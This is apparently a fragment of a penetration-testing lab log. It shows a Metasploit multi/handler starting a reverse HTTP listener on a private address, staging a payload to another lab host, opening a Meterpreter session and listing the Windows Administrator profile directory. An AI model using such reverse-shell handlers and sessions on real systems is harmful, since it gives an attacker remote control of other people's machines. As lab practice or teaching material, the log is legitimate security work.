 msf5 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://192.168.96.130:8888
[*] http://192.168.96.130:8888 handling request from 192.168.96.142; (UUID: k84bxzwb) Staging x86 payload (1772
41 bytes) ...
[*] Meterpreter session 4 opened (192.168.96.130:8888 -> 192.168.96.142:62886) at 2020-11-19 01:57:19 -0500
meterpreter >
meterpreter >
meterpreter > dir
Listing: C:\Users\Administrator
===============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 2652 fil 2020-08-06 05:27:16 -0400 .aggressor.prop
40555/r-xr-xr-x 0 dir 2020-07-23 02:21:28 -0400 3D Objects
40777/rwxrwxrwx 0 dir 2020-07-23 02:21:25 -0400 AppData
40777/rwxrwxrwx 0 dir 2020-07-23 02:21:25 -0400 Application Data
40555/r-xr-xr-x 0 dir 2020-07-23 02:21:28 -0400 Contacts
40777/rwxrwxrwx 0 dir 2020-07-23 02:21:25 -0400 Cookies
40555/r-xr-xr-x 4096 dir 2020-07-23 02:21:25 -0400 Desktop
40555/r-xr-xr-x 4096 dir 2020-07-23 02:21:25 -0400 Documents
40555/r-xr-xr-x 4096 dir 2020-07-23 02:21:25 -0400 Downloads
40555/r-xr-xr-x 4096 dir 2020-07-23 02:21:25 -0400 Favorites
40555/r-xr-xr-x 0 dir 2020-07-23 02:21:25 -0400 Links
40777/rwxrwxrwx 0 dir 2020-07-23 02:21:25 -0400 Local Settings
40555/r-xr-xr-x 0 dir 2020-07-23 02:21:25 -0400 Music
40777/rwxrwxrwx 0 dir 2020-07-23 02:21:25 -0400 My Documents
100666/rw-rw-rw- 1572864 fil 2020-07-23 02:21:25 -0400 NTUSER.DAT